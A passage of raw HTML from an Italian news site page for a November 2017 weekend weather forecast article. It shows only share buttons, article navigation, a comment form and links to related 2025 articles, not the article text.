class="printfriendly pf-button  pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div> <br/> @ Riproduzione riservata<div class="the_champ_sharing_container the_champ_horizontal_sharing" data-heateor-ss-offset="0" data-super-socializer-href="https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/"><div class="the_champ_sharing_ul"><a aria-label="Facebook" class="the_champ_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Flagazzettadigitale.it%2Fprevisioni-weekend-4-5-novembre-2017%2F%3Famp%3D1" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="the_champ_square_count the_champ_facebook_count">&nbsp;</span></a><a aria-label="X" class="the_champ_button_x" href="https://twitter.com/intent/tweet?text=Previsioni%20weekend%204-5%20novembre%202017%20%7C%20Maltempo%20al%20Nord%2C%20si%20salva%20il%20Sud&url=https%3A%2F%2Flagazzettadigitale.it%2Fprevisioni-weekend-4-5-novembre-2017%2F%3Famp%3D1" title="X" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span><span class="the_champ_square_count the_champ_X_count">&nbsp;</span></a><a aria-label="Linkedin" class="the_champ_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Flagazzettadigitale.it%2Fprevisioni-weekend-4-5-novembre-2017%2F%3Famp%3D1" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_linkedin" style="background-color:#0077b5;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="the_champ_whatsapp" href="https://api.whatsapp.com/send?text=Previsioni%20weekend%204-5%20novembre%202017%20%7C%20Maltempo%20al%20Nord%2C%20si%20salva%20il%20Sud https%3A%2F%2Flagazzettadigitale.it%2Fprevisioni-weekend-4-5-novembre-2017%2F%3Famp%3D1" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg" style="background-color:#55eb4c;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="the_champ_svg_stroke the_champ_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="the_champ_no_fill the_champ_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="the_champ_square_count the_champ_whatsapp_count">&nbsp;</span></a><a aria-label="Telegram" class="the_champ_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Flagazzettadigitale.it%2Fprevisioni-weekend-4-5-novembre-2017%2F%3Famp%3D1&text=Previsioni%20weekend%204-5%20novembre%202017%20%7C%20Maltempo%20al%20Nord%2C%20si%20salva%20il%20Sud" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_telegram" style="background-color:#3da5f1;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span><span class="the_champ_square_count the_champ_Telegram_count">&nbsp;</span></a><a aria-label="Pinterest" class="the_champ_button_pinterest" href="https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/" onclick="event.preventDefault();javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:24px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="the_champ_svg the_champ_s__default the_champ_s_pinterest" style="background-color:#cc2329;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:24px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span><span class="the_champ_square_count the_champ_pinterest_count">&nbsp;</span></a><a class="the_champ_more" title="More" rel="nofollow noopener" style="font-size:24px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/?amp=1" onclick="event.preventDefault()"><span class="the_champ_square_count">&nbsp;</span><span class="the_champ_svg" style="background-color:#ee8e2d;width:70px;height:35px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="theChampMoreSharingPopup(this, 'https://lagazzettadigitale.it/previsioni-weekend-4-5-novembre-2017/?amp=1', 'Previsioni%20weekend%204-5%20novembre%202017%20%7C%20Maltempo%20al%20Nord%2C%20si%20salva%20il%20Sud', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div></div><script>theChampLoadEvent(function(){theChampCallAjax(function(){theChampGetSharingCounts();});});</script> <br/><br/><br/><div class="printfriendly pf-button pf-button-content pf-alignleft"> <a href="#" rel="nofollow" onclick="window.print(); return false;" title="Printer Friendly, PDF & Email"> <img decoding="async" class="pf-button-img lazyload" src="[data-uri]" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" /><noscript><img decoding="async" class="pf-button-img" src="https://cdn.printfriendly.com/buttons/printfriendly-pdf-button.png" alt="Print Friendly, PDF & Email" style="width: 112px;height: 24px;" data-eio="l" /></noscript> </a></div></div><div class="tptn_counter" id="tptn_counter_25777"><script type="text/javascript" data-cfasync="false" src="https://lagazzettadigitale.it/?top_ten_id=25777&view_counter=1&_wpnonce=21be3f6e14"></script></div><div class="post-item-metadata entry-meta"></div><nav class="navigation post-navigation" aria-label="Navigazione articolo"><h2 class="screen-reader-text">Navigazione articolo</h2><div class="nav-links"><div class="nav-previous"><a href="https://lagazzettadigitale.it/mercato-auto-ottobre-2017-immatricolazioni/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">Mercato auto ottobre 2017 | Crescita di 7 punti percentuali sul 2016</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="mercato auto ottobre 2017" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/mercato-auto-ottobre-2017-immatricolazioni-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/mercato-auto-ottobre-2017-immatricolazioni-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/mercato-auto-ottobre-2017-immatricolazioni-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/mercato-auto-ottobre-2017-immatricolazioni-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/mercato-auto-ottobre-2017-immatricolazioni-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="mercato auto ottobre 2017" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/mercato-auto-ottobre-2017-immatricolazioni-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/mercato-auto-ottobre-2017-immatricolazioni-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/mercato-auto-ottobre-2017-immatricolazioni-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div><div class="nav-next"><a href="https://lagazzettadigitale.it/incidente-casalingo-per-franco-battiato/" rel="next"><span class="meta-nav" aria-hidden="true">Prossimo</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">Incidente casalingo per Franco Battiato | E&#8217; rottura di femore e bacino</span></h4><span class="post-image"><img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="incidente casalingo per franco battiato" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/incidente-casalingo-franco-battiato-150x150.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/incidente-casalingo-franco-battiato-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/incidente-casalingo-franco-battiato-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/incidente-casalingo-franco-battiato-50x50.jpg 50w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2017/11/incidente-casalingo-franco-battiato-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="incidente casalingo per franco battiato" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/11/incidente-casalingo-franco-battiato-150x150.jpg 150w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/incidente-casalingo-franco-battiato-45x45.jpg 45w, https://lagazzettadigitale.it/wp-content/uploads/2017/11/incidente-casalingo-franco-battiato-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" loading="lazy" data-eio="l" /></noscript></span></span></a></div></div></nav></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Lascia un commento</h3><form action="https://lagazzettadigitale.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> <span class="required-field-message">I campi obbligatori sono contrassegnati <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commento <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p><p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='25777' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="90fe6dbdb9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></article></main></div></div></div><section class="aft-blocks above-footer-widget-section"><div class="af-main-banner-latest-posts grid-layout chromenews-customizer"><div class="container-wrapper"><div class="widget-title-section"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">TI POTREBBERO INTERESSARE</span> <span class="heading-line-after"></span></h2></div></div><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso"></a> <img width="300" height="187" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="concorrenti ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="187" /><noscript><img width="300" height="187" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg" class="attachment-medium size-medium wp-post-image" alt="concorrenti ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025-300x187.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/concorrenti-ballando-con-le-stelle-2025.jpg 739w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/" aria-label="Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso">Concorrenti Ballando con le Stelle 2025 | Tra loro c&#8217;è pure la D&#8217;Urso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/concorrenti-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="300" height="200" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="200" /><noscript><img width="300" height="200" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia"></a> <img width="300" height="170" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="calendari calcio 2025 2026 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="170" /><noscript><img width="300" height="170" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="calendari calcio 2025 2026 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf-300x170.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendari-calcio-2025-2026-pdf.jpg 624w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/" aria-label="Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia">Calendari calcio 2025 2026 PDF | Serie A, B, C e coppa Italia</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendari-calcio-2025-2026-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="300" height="166" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="166" /><noscript><img width="300" height="166" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg" class="attachment-medium size-medium wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti"></a> <img width="300" height="155" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="risultati elezioni taranto 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="155" /><noscript><img width="300" height="155" src="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="risultati elezioni taranto 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025-300x155.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/05/risultati-elezioni-taranto-2025.jpg 696w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/" aria-label="Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti">Risultati elezioni Taranto 2025 | Al ballottaggio vince Bitetti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/risultati-elezioni-taranto-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> 